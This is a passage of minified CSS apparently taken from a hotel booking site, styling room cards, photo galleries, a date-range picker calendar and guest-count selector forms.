.owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay-item_middle{opacity:.9}.room-b__picture-view:hover .room-b__picture-overlay-item_bottom,.room-b__picture-view:hover .room-b__picture-overlay-item_top{opacity:0}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px}.room-b__part_4,.room-b__picture{position:relative}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block;margin:16px 0 0}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;margin-left:-10px;row-gap:6px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;margin:0 0 0 10px;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{margin-left:12px;white-space:nowrap}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay-item{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);display:block;left:0;position:absolute;transition:opacity .3s ease;width:100%}.room-c__picture-overlay-item_middle{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;opacity:0;top:0}.room-c__picture-overlay-item_top{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);height:22.5%;opacity:.5;top:0}.room-c__picture-overlay-item_bottom{background:linear-gradient(180deg,rgba(43,42,41,0) 0,#141414);bottom:0;height:42%;opacity:.9}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay-item_middle{opacity:.9}.room-c__picture:hover .room-c__picture-overlay-item_bottom,.room-c__picture:hover .room-c__picture-overlay-item_top{opacity:0}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture-item{height:auto;min-height:0;padding-bottom:100%}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features{padding:0 20px;top:20px}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body 